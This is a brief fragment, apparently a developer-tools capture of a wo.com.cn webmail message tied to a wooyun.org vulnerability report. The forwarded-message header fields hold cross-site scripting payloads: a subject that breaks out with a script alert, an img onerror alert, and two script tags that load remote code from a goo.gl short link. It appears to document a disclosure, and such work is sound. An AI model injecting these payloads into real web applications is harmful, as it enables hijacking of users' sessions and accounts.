 Elements Resources Network Sources Timeline Profiles Audits Console
<br>
<br>
<br>
<br>
"----------------原文信息-------------------"
<br>
"发件人："" <"
<br>
"发件时间：2013-12-01 17:19:05"
<br>
"收件人："" <@wo.com.cn>"
<br>
"主题："><script>alert("跨站")</script>"
<br>
"">"
<script>alert("跨站")</script>
" ">"
<script src="http://goo.gl/Hprf82"></script>
" ">"
<script src="http://goo.gl/Hprf82"></script>
" ">"
<img src="1" onerror="alert(/XSS/)">
" "><script>alert("跨站")</script>"
<p></p>
</body>
www.wooyun.org